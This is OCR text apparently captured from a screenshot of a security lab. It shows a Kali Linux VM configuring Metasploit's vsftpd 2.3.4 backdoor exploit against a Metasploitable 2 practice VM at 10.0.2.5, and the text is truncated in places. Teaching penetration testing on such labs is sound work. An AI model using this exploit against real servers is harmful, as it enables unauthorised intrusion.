 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
New Tab Ctrl+Shift+T
New Tab From Preset
Close Tab Ctrl+Shift+W
New Window Ctrl+Shift+N
Preferences...
Quit
ulting to
_backdoor
Disclos
- -
0 payload/cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoo
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoo
Module options (exploit/unix/ftp/vsftpd_2
Name Current Setting Required De
---- --------------- -------- --
RHOSTS yes Th
RPORT 21 yes Th
Payload options (cmd/unix/interact):
Name Current Setting Required Desc
---- --------------- -------- ----
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.2.5
Metasploitable 2 Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
RX bytes:840685 (820.9 KB) TX bytes:840685 (820.9 KB)
root@metasploitable:/etc#
root@metasploitable:/etc# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:98:99:0f
inet addr:10.0.2.5 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe98:990f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:51843 errors:0 dropped:0 overruns:0 frame:0
TX packets:51292 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6356013 (6.0 MB) TX bytes:27025464 (25.7 MB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1991 errors:0 dropped:0 overruns:0 frame:0
TX packets:1991 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:949569 (927.3 KB) TX bytes:949569 (927.3 KB)
root@metasploitable:/etc#
root@metasploitable:/etc# _
Right Ctrl
Changchun Zou
Right Ctrl
Type here to search
ENG
11:16 AM
11/8/2021